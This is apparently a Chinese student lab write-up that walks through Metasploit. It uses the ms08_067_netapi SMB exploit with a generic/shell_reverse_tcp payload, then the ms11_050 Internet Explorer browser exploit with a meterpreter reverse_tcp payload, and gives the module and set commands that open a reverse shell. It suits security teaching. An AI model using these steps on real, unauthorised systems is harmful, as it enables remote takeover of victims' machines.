标签:序列号 成功 分享 window xpl 序列 查询 ref 中文



msfconsole进入msf,再用search ms08_067查询一下针对该漏洞的攻击模块:



use exploit/windows/smb/ms08_067_netapi使用该模块:



show targets查看可以被攻击的靶机的操作系统型号:

show payloads查看可以供我们使用的攻击载荷:



generic/shell_reverse_tcp,用set payload generic/shell_reverse_tcp设置payload:

show options查看需要设置的参数:





set 需设置的参数名 参数值命令即可设置:



show options确认需要设置的参数是否已经设置好:



exploit指令开始攻击:





用search ms11_050查询一下针对该漏洞的攻击模块,并用use windows/browser/ms11_050_mshtml_cobjectelement使用该模块:





info查看该模块的信息(这个指令相当于show targets、show options等的集合版):基本信息:







set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数。

用show options确认需要设置的参数是否已经设置好:

标签:序列号 成功 分享 window xpl 序列 查询 ref 中文

原文地址:https://www.cnblogs.com/20155305ql/p/8820504.html